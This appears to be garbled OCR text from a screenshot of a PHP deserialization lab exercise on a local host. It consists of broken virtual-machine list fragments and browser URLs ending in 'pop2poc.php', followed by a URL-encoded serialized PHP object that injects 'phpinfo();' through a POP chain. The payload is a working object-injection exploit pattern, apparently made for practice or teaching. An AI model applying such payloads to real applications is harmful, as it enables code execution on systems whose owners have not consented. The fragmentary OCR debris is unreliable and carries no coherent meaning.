 主页
Windows 10 x64
...
192.168.19.111/serialize/pop2
不安全
192.168.19.111/serialize/pop2poc.php
机
opMa
s7 NW
es
nux-20
ows Se
ows 7
owall
ows Se
ows XP
SP Bro
ows XP
O%3A4%3A%22Test%22%3A2%3A%7Bs%3A10%3A%22class_name%22%3Bs%3A1%3A%22B%22%3Bs%3A4%3A%22test%22%3Bs%3A10%3A%22phpinfo%28%29%3B%22%3B%7D